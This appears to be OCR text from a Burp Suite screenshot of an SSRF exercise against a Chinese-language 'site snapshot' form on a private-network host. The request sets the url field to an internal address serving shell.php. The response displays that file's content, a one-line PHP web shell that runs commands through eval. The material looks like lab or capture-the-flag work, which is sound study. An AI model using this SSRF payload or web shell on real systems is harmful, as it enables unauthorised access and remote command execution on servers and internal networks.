 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://172.72.23.26:8080/shell.php
Response
Pretty Raw Hex Render
\n
42 <div class="jumbotron">
43 <h2 class="text-center">
站点快照获取
</2>
44 </div>
45 <div class="row">
46 <div class="col-md-12">
47 <form method="POST">
48 <div class="form-group">
49 <input class="form-control form-control-lg"
type="text" placeholder="请输入要查询的网站"
name="url">
50 </div>
51 <button type="submit" class="btn btn-primary"
style="display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
http://172.72.23.26:8080/shell.php 的快照如下：
</b>
<br>
<br>
<pre>
<?php @eval($_GET['cmd']);?>
</pre>
</div>
58 <script src="./attachs/jquery.min.js">
</script>
59 <script src="./attachs/bootstrap.bundle.min.js">
</script>
60 </body>
61 </html>